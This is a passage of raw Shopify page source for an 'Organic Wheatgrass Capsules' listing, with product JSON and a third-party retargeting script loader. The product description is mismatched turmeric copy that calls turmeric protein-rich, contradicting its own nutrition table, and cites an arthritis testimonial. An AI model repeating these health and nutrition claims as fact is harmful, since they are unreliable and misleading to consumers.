text-align:=\"\" width:=\"\"\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e170mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eIron\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eZinc\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eManganese\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage Instructions:\u003c\/b\u003e Store in a cool, dry, dark location in a sealed pack.\u003c\/p\u003e"}
</script>


<script type="text/javaѕcript">
    /* ----- TFX Theme hook start ----- */
    (function (t, r, k, f, y, x) {
        if (t.tkfy != undefined) return true;
        t.tkfy = true;
        y = r.createElement(k); y.src = f; y.async = true;
        x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
    })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/mysuperfoods-com.myshopify.com/hook.js');
    /* ----- TFX theme hook end ----- */
</script>
<!-- RedRetarget App Hook end --> <!-- RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">


<!-- HOOK JS-->

<meta name="tfx:tags" content=" uk,  WheatgrassCapsules, ">
<meta name="tfx:collections" content="alle, UK MarketPlace Products, ">







<script id="tfx-cart">
    
    window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
</script>



<script id="tfx-product">
    
    window.tfxProduct = {"id":5272679252105,"title":"Organic Wheatgrass Capsules","handle":"organic-wheatgrass-capsules-uk","description":"\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It's been certified organic by the Soil Association, so you know exactly what you're eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there's more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that's Inspired the World's Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it's anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association's certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it's one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you're unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\"width: 534px;\" width:=\"\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" width:=\"\"\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFat\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFibre\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e17g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eProtein\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eSalt\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15ug\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e170mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eIron\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eZinc\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eManganese\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage Instructions:\u003c\/b\u003e Store in a cool, dry, dark location in a sealed pack.\u003c\/p\u003e","published_at":"2021-01-02T05:44:02+00:00","created_at":"2021-01-02T05:44:03+00:00","vendor":"MySuperfoods","type":"","tags":["uk","WheatgrassCapsules"],"price":999,"price_min":999,"price_max":999,"available":false,"price_varies":false,"compare_at_price":1399,"compare_at_price_min":1399,"compare_at_price_max":1399,"compare_at_price_varies":false,"variants":[{"id":34613769568393,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BN-2693-BBD-300626-INV-16684-WGC500mg","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Organic Wheatgrass Capsules","public_title":null,"options":["Default Title"],"price":999,"weight":0,"compare_at_price":1399,"inventory_management":"shopify","barcode":"B08FK74QKV","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014"],"featured_image":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","options":["Title"],"media":[{"alt":null,"id":68049350918531,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","width":1024},{"alt":null,"id":23326339629193,"position":2,"preview_image":{"aspect_ratio":1.038,"height":1445,"width":1500,"src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014"},"aspect_ratio":1.038,"height":1445,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014","width":1500},{"alt":null,"id":23326340219017,"position":3,"preview_image":{"aspect_ratio":1.066,"height":1407,"width":1500,"src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014"},"aspect_ratio":1.066,"height":1407,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014","width":1500},{"alt":null,"id":23974716309641,"position":4,"preview_image":{"aspect_ratio":0.733,"height":2730,"width":2000,"src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014"},"aspect_ratio":0.733,"height":2730,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It's been certified organic by the Soil Association, so you know exactly what you're eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there's more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that's Inspired the World's Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it's anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association's certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it's one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you're unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\"width: 534px;\" width:=\"\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" width:=\"\"\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFat\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFibre\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e17g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eProtein\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eSalt\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15ug\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e170mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eIron\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eZinc\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eManganese\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage 